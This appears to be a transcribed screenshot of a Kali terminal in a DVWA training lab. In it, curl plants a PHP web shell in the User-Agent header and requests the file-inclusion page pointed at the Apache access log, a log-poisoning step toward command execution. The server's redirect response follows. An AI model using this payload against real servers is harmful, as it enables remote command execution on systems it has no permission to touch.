 1 2 3 4
09:31
kali@kali: ~
Text Editor
Simple Text Editor
Help
┌──(kali㉿kali)-[~]
└─$ curl -A '<?php system($_GET['c']); ?>' -v
* Trying
* Established connection to port 80) from port 43248
* using HTTP/1.x
> GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log HTTP/1.1
> Host:
> User-Agent: <?php system($_GET[c]); ?>
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 302 Found
< Date: Wed, 09 Sep 2026 16:01:38 GMT
< Server: Apache/2.4.7 (Ubuntu)
< X-Powered-By: PHP/5.5.9-1ubuntu4.29
< Set-Cookie: PHPSESSID=mpsabmrq5qfn2tolu3bcdnv5f4; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
< Set-Cookie: PHPSESSID=mpsabmrq5qfn2tolu3bcdnv5f4; path=/
< Set-Cookie: security=low; path=/
< Location: ../../login.php
< Content-Length: 0
< Content-Type: text/html
<
* Connection #0 to host left intact
┌──(kali㉿kali)-[~]